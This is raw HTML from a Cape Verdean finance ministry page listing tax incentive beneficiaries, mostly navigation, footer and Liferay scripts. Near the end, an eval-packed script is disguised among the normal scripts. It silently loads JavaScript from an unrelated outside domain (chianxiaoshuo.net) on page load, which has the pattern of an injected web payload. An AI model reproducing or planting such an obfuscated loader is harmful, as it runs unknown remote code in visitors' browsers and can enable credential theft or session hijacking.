aria-labelledby="layout_782038" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/circulares' role="menuitem"> <span class="text-truncate"> Circulares </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_1314539" role="presentation"> <a aria-labelledby="layout_1314539" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais' role="menuitem"> <span class="text-truncate"> Lista de Beneficiários de Incentivos Fiscais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1328002" role="presentation"> <a aria-labelledby="layout_1328002" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o' role="menuitem"> <span class="text-truncate"> Manuais de Instrução </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1349126" role="presentation"> <a aria-labelledby="layout_1349126" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020' role="menuitem"> <span class="text-truncate"> Medidas Fiscais Orçamento Retificativo/2020 </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1381737" role="presentation"> <a aria-labelledby="layout_1381737" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020' role="menuitem"> <span class="text-truncate"> Principais Alterações Códigos Tributários/2020 </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=1314424&amp;redirect=%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768811228182"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522286";Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M","style":"info","label":"Vers\u00e3o 1.0","id":"jmbl","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
